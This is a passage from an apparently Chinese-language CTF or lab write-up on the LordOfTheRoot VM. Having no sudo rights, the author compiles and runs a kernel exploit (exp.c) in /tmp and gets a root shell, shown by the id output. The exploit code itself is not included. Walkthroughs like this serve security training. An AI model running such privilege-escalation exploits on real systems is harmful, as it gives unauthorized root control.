
也没有sudo权限!尝试内核提权!
内核提权
漏洞利用成功!
smeagol@LordOfTheRoot:/tmp$ ls
exp.c ns_sploit
smeagol@LordOfTheRoot:/tmp$ gcc exp.c -o exp
smeagol@LordOfTheRoot:/tmp$ ./exp
root@LordOfTheRoot:/tmp# id
uid=0(root) gid=1000(smeagol) groups=0(root),1000(smeagol)
root@LordOfTheRoot:/tmp#